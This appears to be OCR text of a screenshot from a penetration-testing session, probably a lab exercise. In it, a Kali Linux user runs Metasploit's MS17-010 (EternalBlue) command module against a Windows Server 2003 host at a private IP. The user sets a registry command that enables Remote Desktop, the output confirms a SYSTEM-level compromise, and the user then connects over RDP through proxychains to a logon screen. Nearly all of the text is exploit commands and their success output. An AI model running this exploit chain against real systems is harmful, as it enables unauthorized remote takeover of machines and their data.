 1 2 3 4
2
17:18
rdesktop - 192.168.52.141
root@kali: ~/Desktop
File Actions Edit View Help
msf6 auxiliary(admin/smb/ms17_010_command) > set command 'REG ADD HKLM\SYSTEM\CurrentControlSet
\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f'
command => REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnection
s /t REG_DWORD /d 00000000 /f
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d1f6d60
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service exe
cutable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal"
"Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f":
The operation completed successfully.
text.py
字典
mem_secr...
top1000.txt
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > proxychains rdesktop 192.168.52.141
[*] exec: proxychains rdesktop 192.168.52.141
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.52.141:3389 ... OK
php.txt
secret.zip
cnext-explo...
Log On to Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft
User name: gucheng
Password: ●●●●●●●●●●●●
Log on to: ROOT-TVI862UBEH (this computer)
OK Cancel Shut Down... Options <<